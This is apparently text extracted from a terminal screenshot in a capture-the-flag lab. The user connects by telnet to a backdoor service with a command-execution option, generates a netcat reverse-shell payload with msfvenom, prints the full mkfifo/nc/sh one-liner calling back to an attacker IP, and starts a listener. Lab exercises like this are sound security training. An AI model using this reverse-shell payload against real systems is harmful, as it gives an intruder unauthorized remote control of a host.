 monadtall c3p0@w0rmArch:~
Import Error: Mpd2 26.2°C 39% 100% December 05 - 10:10
➜ ~ telnet 10.10.171.87 8012
Trying 10.10.171.87...
Connected to 10.10.171.87.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
➜ ~ msfvenom -p cmd/unix/reverse_netcat lhost=10.8.81.190 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 89 bytes
mkfifo /tmp/qqgp; nc 10.8.81.190 4444 0</tmp/qqgp | /bin/sh >/tmp/qqgp 2>&1; rm /tmp/qqgp
➜ ~
➜ ~ nc -lnvp 4444